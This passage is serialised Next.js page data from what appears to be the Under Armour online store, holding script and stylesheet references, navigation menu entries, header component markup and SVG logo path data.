including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$58\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L59\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"5a:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n5e:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n60:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n61:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n62:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n63:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n65:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"56:[\"$\",\"$L5a\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes-1/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L5b\",\"$L5c\",\"$L5d\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L5e\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L5f\",[\"$\",\"$L60\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L61\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L62\",null,{}]]}]]}]]}],[\"$\",\"$L63\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L64\",[\"$\",\"$L65\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L60\",null,{}],\"$L66\",[\"$\",\"$L62\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"69:I[339785,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\n6a:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n6b:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n6c:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"6d:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"67:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.515f:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$67\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n68:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5164:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$68\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 